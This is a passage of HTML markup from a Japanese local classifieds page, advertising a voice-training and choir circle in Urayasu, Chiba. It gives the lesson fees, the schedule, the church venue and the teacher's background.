.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.iiXgcX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:middle;}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"iiXgcX,dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g386[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g389[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">声楽教室ボイストレーニング合唱笑い合って一緒に歌いませんか？ (さくら) 新浦安のボーカルの生徒募集・教室・スクールの広告掲示板｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">教室・スクール</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/chiba/les-mus/article-gi6gv" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">千葉<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-mus">音楽</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-mus/g-1734">ボーカル</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/chiba/les-mus/g-1734">千葉県のボーカル</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/chiba/les-mus/g-1734/a-243-urayasu">浦安市のボーカル</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>声楽教室　ボイストレーニング　合唱　笑い合って一緒に歌いませんか？</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">声楽教室　ボイストレーニング　合唱　笑い合って一緒に歌いませんか？<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : gi6gv）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2025年12月28日 08:16</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2025年12月10日 16:48</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="声楽教室　ボイストレーニング　合唱　笑い合って一緒に歌いませんか？のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="声楽教室　ボイストレーニング　合唱　笑い合って一緒に歌いませんか？の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5e1c90981bade03dda2f6e08/thumb_0.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E5%A3%B0%E6%A5%BD%E6%95%99%E5%AE%A4%E3%80%80%E3%83%9C%E3%82%A4%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0%E3%80%80%E5%90%88%E5%94%B1%E3%80%80%E7%AC%91%E3%81%84%E5%90%88%E3%81%A3%E3%81%A6%E4%B8%80%E7%B7%92%E3%81%AB%E6%AD%8C%E3%81%84%E3%81%BE%E3%81%9B%E3%82%93%E3%81%8B%EF%BC%9F%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fchiba%2Fles-mus%2Farticle-gi6gv" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fchiba%2Fles-mus%2Farticle-gi6gv&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">正しい発声法で自分の可能性を発見してみませんか？
思いがけないほどの高い声が出たり、上手に歌えたり驚きの連続かもですよ！

★日本の唱歌、イタリア歌曲　クリスマスの曲などなど

初めてでも大丈夫！歌に自信がなくても大丈夫！
学生時代に歌っていたけど、もう一度歌ってみたい方も大歓迎！

声楽家の先生が教えてくれる正しい発声練習で驚くほど声が出るようになります。
ぜひ一緒に歌いましょう〜！

★コロナ禍前にサークルを発足し一時休会。
再開後はヴォイストレーニングを中心に本格的な歌い方を指導していただいています。
年に3〜4回のティータイムコンサートを予定。
今年の秋に1回目のミニコンサートを開催し地域の皆さんと一緒に歌う楽しい時間を持ちました。


・会場　浦安市今川　聖約キリスト教会の礼拝堂をお借りしています。自転車駐輪場あり🚴‍♀️

★車の駐車場は無しですがコインパーキングが近所にあり。
・月2回　60分
・入会金　０円
・月会費　5000円
・体験レッスン2000円
・木曜日か金曜日　午後2時からなど　変動あり

★お気軽にお問い合わせください(^-^)

■問い合わせ　08043270525 梅木由美

【講師プロフィール】
★李 ユジン
★韓国ソウル出身 延世音楽大学声楽科卒業
★韓国、安山江西高校の音楽の教師を勤める
★‘14年KOSMA声楽コンクール最優秀グランプリ受賞
★ユーオーディア・アカデミー声楽専門コース卒
★ソロ、アンサンブルでコンサート活動を行なっている</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">直接/仲介</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 iiXgcX">直接</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/chiba/les-mus/g-1734/a-243-urayasu">浦安市</a><span> - 美浜</span></div><div><span>JR京葉線 - </span><a href="/chiba/les-mus/g-1734/s-1132608">新浦安駅</a></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">開催場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">-</td></tr></tbody></table><a href="/chiba/les-mus/article_gi6gv/inquiry" class="gtm_inquiry_button_pc gtm_from_les_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><div class="sc-49b6db57-0 funnHE"><a href="/chiba/les-mus/article_gi6gv/tel" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 hGXCfx    "><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="m10 17 5-5-5-5v10z"></path><path fill="none" d="M0 24V0h24v24H0z"></path></svg><div class="sc-49b6db57-0 flDbYg">投稿者に電話で問い合わせ</div></button></a></div><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/5d6f71b89a20303070f167f8">さくら</a></div><div>女性</div><div>投稿： <!-- -->126</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 